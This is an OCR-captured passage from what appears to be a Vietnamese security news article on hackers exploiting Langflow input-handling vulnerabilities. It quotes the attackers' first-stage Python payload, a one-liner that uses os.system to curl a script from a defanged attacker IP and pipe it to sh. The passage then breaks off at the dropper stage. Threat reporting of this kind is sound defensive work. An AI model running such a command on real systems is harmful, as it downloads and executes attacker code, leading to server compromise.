
Việc hai lỗ hổng nghiêm trọng cùng xuất hiện trong khoảng thời
gian ngắn cho thấy các cơ chế xử lý dữ liệu đầu vào của
Langflow từng tồn tại những vấn đề bảo mật đáng kể.​
Tin tặc khai thác lỗ hổng như thế nào?​
Quá trình tấn công được các chuyên gia ghi nhận diễn ra theo
nhiều bước liên tiếp. Đầu tiên, hacker gửi tới máy chủ Langflow
một đoạn mã Python rất ngắn:​
__import__('os').system('curl hxxp://83[.]142[.]209[.]214:8080/isp.sh |
sh')​
Đoạn mã này yêu cầu hệ điều hành tải về tập tin isp.sh từ máy
chủ điều khiển của kẻ tấn công rồi thực thi ngay lập tức.
Chỉ với một dòng lệnh, toàn bộ quá trình lây nhiễm được kích
hoạt.​
Giai đoạn 1: Cài đặt trình tải (Dropper)​